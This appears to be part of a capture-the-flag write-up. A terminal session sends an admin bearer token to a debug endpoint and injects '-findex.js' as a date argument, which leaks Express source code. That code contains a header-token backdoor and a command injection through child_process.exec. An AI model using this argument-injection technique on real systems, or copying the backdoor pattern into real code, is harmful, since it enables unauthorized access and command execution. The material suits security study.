 jonny@omegapoint:~$ curl -s -H 'authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywidXNlcm5hbWUiOiJhZG1pbiIsImlzQWRtaW4iOjEsImlhdCI6MTcwMTE3MzQ4NiwiZXhwIjoxNzMyNzA5NDg2fQ.TFzllamMp0d7Rv9eIdRvvJHWr8
-dk0h2iZSY1Z6nV5c' 'http://51.120.250.68/api/debug/date?format=-findex.js' | python3 -c "print(__import__('json').loads(input())['error'].replace('date: invalid date \'',''))" | tail --lines 45 | batcat -l javascript
STDIN
1 });'
2 // TODO: remember to remove this endpoint on production'
3 app.get("/debug/date", authenticateToken, async (req, res) => {'
4   const { format } = req.query;'
5   const token = req.headers["x-debug"];'
6   if (token === "OMEGAPOINT{d8b732c8a1d3e796be06bb8b8a172e7a}") {'
7     // A backdoor for debugging given the correct header token :)'
8     const parameters = format ? String(format) : "";'
9     child_process.exec(`date ${parameters}`, (error, stdout, stderr) => {'
10       if (error) {'
11         if (stderr != "")'
12           res.status(500).json({ status: "error", error: stderr.toString() });'
13         else res.status(500).json({ status: "error", error: error });'
14       } else {'
15         res.status(200).json({ status: "success", data: stdout.toString() });'
16       }'
17     });'
18   } else {'
19     const parameters = format ? [String(format)] : [];'
20     const child = child_process.spawn("date", parameters);'
21     const data = { stdout: "", stderr: "" };'
22     child.stdout.on("data", (stdout) => {'
23       data.stdout += stdout;'
24     });'
25     child.stderr.on("data", (stderr) => {'
26       data.stderr += stderr;'
27     });'
28     child.on("close", (code) => {'
29       if (code === 0) {'
30         res'
31           .status(200)'
32           .json({ status: "success", data: data.stdout.toString() });'
33       } else {'
34         res'
35           .status(500)'
36           .json({ status: "error", error: data.stderr.toString() });'
37       }'
38     });'
39   }'
40 });'
41 const port = process.env.PORT || 3000;'
42 app.listen(port, () => {'
43   console.log("[*] Server listening at port %s\\n", port);'
44 });'
45